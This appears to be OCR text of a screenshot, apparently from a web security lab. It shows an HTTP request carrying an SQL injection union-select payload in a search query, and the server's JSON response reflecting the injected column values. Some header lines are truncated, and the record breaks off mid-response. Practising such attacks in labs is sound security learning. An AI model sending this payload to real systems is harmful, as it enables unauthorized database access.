 GET /search?query=.%'+union+select+1,2,3,4,5+--+- HTTP/1.1
Host: 94.237.48.12:35929
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0)
Gecko/20100101 Firefox/141.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://94.237.48.12:35929/
Sec-GPC: 1
Connection: keep-alive
Priority: u=0
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Headers: Orig
5 Content-Type: application/json; ch
6 Content-Length: 100
7 ETag: W/"64-ih9BsWqkHNDEdMybCgM3UU
8 Date: Thu, 28 Aug 2025 01:11:48 GM
9 Connection: keep-alive
10 Keep-Alive: timeout=5
11
12 {
"status":"success",
"message":[
{
"id":1,
"name":"2",
"description":"3",
"origin":"4",
"created_at":"5"